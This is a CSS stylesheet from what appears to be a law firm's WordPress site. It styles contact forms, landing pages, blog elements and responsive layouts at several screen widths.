.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-78149000-0b58-4188-9277-0e127ca4ec11) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-07e6f4a0-76cc-4c10-9caf-3368bcaed11f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-d735b8f3-a7e4-4e87-a41c-652897bedb2d) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-bb7b72fb-4d11-4064-9947-cb0eacaf2d54) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-a54c518c-f841-4031-b16e-f0d60b741c94) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-5892ede8-d30b-4f91-88bc-7ae03f121d8c) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-e2f54dc3-aa58-4d7a-b3cc-71190a3f95aa); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
.sticky2017 .lantran{top:70px !important;}
}

/* ========================================= */
/* ==================1250px================= */
/* ========================================= */
@media only screen and (max-width:1250px){
#topnav > li{width:12% !important;}
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:35px; line-height:42px; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-size:20px; line-height:25px; max-width:500px; padding:20px 0px 5% 0px;}
}

/* ========================================= */
/* ==================1199px================= */
/* ========================================= */
@media only screen and (max-width:1199px){
/*------ LP APRIL ------*/
.title-lp-april{font-size:45px; line-height:53px;}
.text-blue-lp-april{font-size:25px; line-height:30px;}
.button-contact-april-area{width:465px;}
.title-blue-content-april{font-size:23px; line-height:32px; margin-bottom:20px; margin-top:5px;}
.text-white-box-april{font-size: 14px; padding:22px;}
.text-white-box-april p{margin: 15px 0;}
.box-check-april{margin-bottom:20px;}
.text-white-blue-area-april{font-size:26px; line-height:34px;}

.title-white-orange-area-april{font-size:36px; line-height:38px;}
.text-white-orange-area-april{font-size:14px;}
.text-white-box-april li{margin-bottom:15px;}

.title-white-blue-area-02 {font-size: 45px; line-height: 50px;}
.text-numbers-april{font-size:14px;}
.number-april{font-size:35px; width:50px; height:50px; line-height:50px;}

.text-content-lp-april{font-size:14px;}
.title-white-blue-area-03{font-size: 45px; line-height: 55px; margin-bottom: 40px;}
.text-white-blue-area-03{font-size:14px;}
/*------ LP APRIL ------*/

.img-banner-cta-success{display:none;}

/*---------- Internal -------------*/
.left-header-lp{float:none; width:100%;}
.right-header-lp{float:none; width:100%;}

#top-deportation #gform_submit_button_8{width:100%; font-size:21px; margin:30px 0 0;}

.logo-large{padding-top:0px;}
/*---------- Internal -------------*/

.button-faq02{font-size:30px; line-height:35px; padding:21px 0;}
.text-01-content-bottom-02{font-size:25px; line-height:30px;}

.image-responsive{margin-top: -130px; margin-left:350px;}
}

/* ========================================= */
/* ==================1196px================= */
/* ========================================= */
@media only screen and (max-width: 1196px) {
#boxes-deportation{margin-top:45px;}
#topnav > li > a{font-size:12px !important; line-height:16px;}
.menu-holder.isStuck #topnav > li > a{font-size: 12px !important;}

.header .container{max-width:1194px;}
.header .container .span12{max-width:1194px;}

.logo-large{margin-left:120px !important;}
.button-slide-bottom{width:70%; font-size:17px;}

.input-ft{margin-right:0px; margin-left:20px;}
.submit-ft{margin-right:0px; margin-left:20px;}

.footer-widgets .follow-ft{float:none; width:300px; margin:0 auto;}
.follow{width:100px;}
.ft-icon{width:150px;}
.footer-widgets .span4{float:none;}
.footer-widgets .address-ft{width:43%; float:left;}


.address-footer{float:left; width:190px;}
.map-footer{float:left; width:183px;}

#input_10_2{margin: -96px 0 0 150px;}
#input_10_4{margin: -153px 0 0 299px;}
#field_10_2 .validation_message{margin:-28px 0 0 159px;}
#field_10_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_10 .gform_footer{margin:-126px 0 0 !important;}

#input_12_2{margin: -96px 0 0 150px;}
#input_12_4{margin: -153px 0 0 299px;}
#field_12_2 .validation_message{margin:-28px 0 0 159px;}
#field_12_4 .validation_message{margin:-62px 0 0 308px;}
#gform_wrapper_12 .gform_footer{margin:-126px 0 0 !important;}

}

/* ========================================= */
/* ==================1185px================= */
/* ========================================= */
@media only screen and (max-width:1185px){
/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */
.title-2019{font-size:60px; text-transform:uppercase; color:#013564;}
.subtitle-2019{font-size:30px; text-transform:uppercase; color:#013564; padding:0px 0px 30px 0px;}
.subsubtitle-2019{font-size:20px; text-transform:uppercase; color:#013564; padding:0px 0px 100px 0px;}

.nums-3things-bx{margin:30px 0px 50px 0px;}
.nums-3things-l{font-size:90px; line-height:90px; width:20%; float:left;}
.nums-3things-r{font-size:16px; line-height:23px; width:80%; float:right; padding:20px 0px 0px 0px}

/* ------------------------------------- NEW TITLES 2019 ------------------------------------- */


#blue-boxes-sep-2018{background:var(--wpr-bg-abc560e7-cc57-4025-a4d2-f3b1655d7c6e) no-repeat !important; width:100%; max-height:450px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-468f2603-4929-4d22-a8d8-1d7f93d6c6ed) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:45px; line-height:45px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:15px; margin:0px; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

.title-new-2017{font-size:40px; line-height:40px;}
.sub-title-new-2017{font-size:25px; line-height:25px;}

.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; font-size:18px;}
.second-phone-image{float:right; width:45%; padding:10px 0px;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:30px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

/* ========THREE BOXES========= */
.box-num-03{width:25.33%; margin:4%; float:left; text-transform:none; color:#fff; font-size:15px;}
.box-num-03-big{font-size:40px; line-height:70px;}
.box-num-03-big span{font-size:65px;}

.third-part-area{width:31.33%; margin:0% 1%; float:left; font-size:25px; line-height:30px; padding:50px 0px;}

.third-part-area-content{width:31.33%; margin:0% 1% 3% 1%; float:left; text-align:left; font-size:16px; line-height:24px; padding:50px 0px;}
.third-part-area-title{font-size:25px; line-height:30px; padding:20px 0px; margin:80px 0px 0px 0px;}

}

/* ========================================= */
/* ==================1100px================= */
/* ========================================= */
@media only screen and (max-width:1100px){
#congratulation-boards{font-size:13px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:16px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:40px; line-height:40px; margin:35px 0px 25px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:95%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-size:18px; color:#2a2b2d; width:96%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:12px; line-height:14px; width:96%;}
.date-cba{font-size:9px; width:96%; background: var(--wpr-bg-ee609c2e-594d-421a-9906-293c87e68d04) no-repeat right center; margin:0 auto; margin-top:10px;}

.margins-boards{padding:15px 0px 5px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:50px; margin-bottom:50px;}

.logo-large{margin-left:90px !important;}
}

/* ========================================= */
/* ==================1080px================= */
/* ========================================= */
@media only screen and (max-width:1080px) {
#header-2017 .content-top-2017{width:98%; margin:0 auto;}
#header-2017 .logo-2017{width:30%; float:left;}

#mainmenu-2017{float:right; width:70%; text-transform:uppercase;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:12px 8px 10px 8px;}
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#tabs-new2017{padding:50px 0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-size:14px; margin:0px; border-left:1px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .tab-pane{background-color:#00cc00;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:13px;}
#tabs-new2017 .txt-tabs-2017 h3{font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}

#benefits-hiring-2017{padding:50px 0px 70px 0px; }
#benefits-hiring-2017 .benefits-txt-2017{padding:35px 0px 50px 0px; font-size:16px; line-height:18px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:45px; line-height:45px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:35px; line-height:35px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:20px; line-height:20px; padding:12px 15px 10px 15px;}

#testimonials-2017{padding:50px 0px;}
#testimonials-2017 .carousel{width:100%;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-size:16px; line-height:18px; padding:30px 0px 0px 0px;}
#testimonials-2017 .testimonials-2017-title{font-size:30px; margin-bottom:20px; }

#latest-news-2017{padding:50px 0px;}
#latest-news-2017 .latest-news-2017-title{font-size:45px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:45px; font-weight:bolder;}
.news-2017-section{margin:30px 0px 30px;}
.ln-date-2017{font-size:13px; line-height:13px;}
.ln-title-2017{font-size:25px; line-height:30px; margin-bottom:8px;}
.ln-content-2017{font-size:16px; line-height:20px;}

.office-title{color:#003563; font-size:40px;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:40px !important; line-height:45px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-size:30px !important; line-height:35px; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-size:20px; text-transform:uppercase; border:2px solid #fff; padding:20px 70px; margin-top:20px; margin-bottom:15px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:320px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:15px; line-height:22px;}

.lantran{position:fixed; right:7px !important; top:70px !important; width:auto; z-index:9999; font-size:12px !important;}
.lantran li{list-style:none; float:left; margin-right:10px;}
}

/* ========================================= */
/* ==================1035px================= */
/* ========================================= */
@media only screen and (max-width:1035px){
#share-your-story{background:#35558D url(https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px; width:100%;}
#share-your-story .share-area{width:90%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-size:25px; line-height:30px; padding:2% 0px 0px 0px;}
#share-your-story .share-content{font-size:15px; line-height:20px; max-width:50%; padding:20px 0px 3% 0px;}
}

/* ========================================= */
/* ==================1024px================= */
/* ========================================= */
@media only screen and (max-width: 1024px) {
.logo-large{margin-left:50px !important;}
.box-home-01 .title{font-size: 24px !important; line-height: 26px !important;}

.text-blackarea-01{font-size:27px; line-height:33px;}
.text-blackarea-02{font-size:20px; line-height:27px;}
}

/* ========================================= */
/* ==================1019px================= */
/* ========================================= */
@media only screen and (max-width:1019px) {
#blue-boxes-sep-2018{width:100%; max-height:auto !important; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background-image:none !important; background-color:#003265 !important; border:5px solid #fff; border-radius:5px; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative; padding-bottom:25px;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .blue-trans-sep-2018{display:none !important;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:20px; z-index:1; position:relative; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:15px; line-height:22px; top:0px; position:relative; margin:60px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:35px; line-height:35px; margin-bottom:30px; text-transform:uppercase; text-align:center;}

.content-lp{max-width:768px; margin:0 auto; padding:0px 5px;}	


.title-form-apply{font-size:33px;}
.submit-lp{margin-right:12px;}

.text-follow{font-size:14px;}
.text-address-info{font-size:15px;}
.button-footer{font-size:14px; margin-left:5px;}
.logos-footer{width:80%;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:120px 0px 0px 0px; position:relative;}
#banner-cta-2017 .phone-2017{position:absolute; top:25px; right:0px; z-index:1; max-width:250px; border:0px;}
#banner-cta-2017 h1{font-size:35px; line-height:55px;}
#banner-cta-2017 h2{font-size:20px; }
#banner-cta-2017 h3{font-size:17px;}
#banner-cta-2017 .bg-blue-content-header{font-size:20px; line-height:35px; padding:60px 0px; margin:80px 0px 0px 0px;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

/*----- 3 THINGS YOU NEED TO KNOW ------*/
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:26px; line-height:35px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:33px;}
  
.number-things{font-size:62px;}
.text-things{font-size:16px; line-height:26px;}
  
.title-resources-2017{font-size:30px;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/


/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:40px 0px 40px 0px;}
.box-our-team{width:31.33%; float:left; margin:30px 1% 1% 1%; }
.box-our-team .img-responsive{max-width:120px;}
.title-our-team-2017{font-size:35px; line-height:40px;}
.name-our-team-2017{font-size:18px; padding-top:10px;}
.job-our-team-2017{text-align:center; font-size:18px; color:#003563; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:16px; color:#616161; line-height:20px;}
/*----- NEW CONTACT US - OMAR ------*/


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{margin:10px 0px 0px 0px; border:0px; font-size:45px; line-height:60px;}
.homepage-2017-txt-2018{font-size:18px; line-height:28px;}
.btn-2018{font-size:22px !important; display:inline-block !important; border:0px !important; padding:10px 20px !important; }
.icons-2018{margin:20px 0px 30px 0px;}
.blue-content-2018{font-size:15px !important; line-height:22px !important;}
.blue-box-content-2018{width:100%;}

#floating-form-2018{position:relative;  padding:20px 25px 20px 25px; box-sizing:border-box; max-width:500px; margin-top:0px; left:0;}
.form-title-2018{color:#004777; font-size:20px; line-height:26px; margin-bottom:15px;}

/* ========BLUE AREA========= */
#blue-area-2018{width:100%; text-align:center; background-color:#00447A; padding:30px 0px 30px 0px;}

.title-sep-2018{font-size:40px; line-height:50px;}
.sub-sep-2018{font-size:28px; line-height:38px;}
.sub-sub-sep-2018{font-size:22px; line-height:32px;}

.three-things-small-text{font-size:25px; line-height:25px; display:block;}

#gray-area-sep-2018{width:100%; padding:30px 0px 0px 0px; }

.white-box-sep-2018{background-color:#ffffff; padding:25px 0px 20px 0px;}
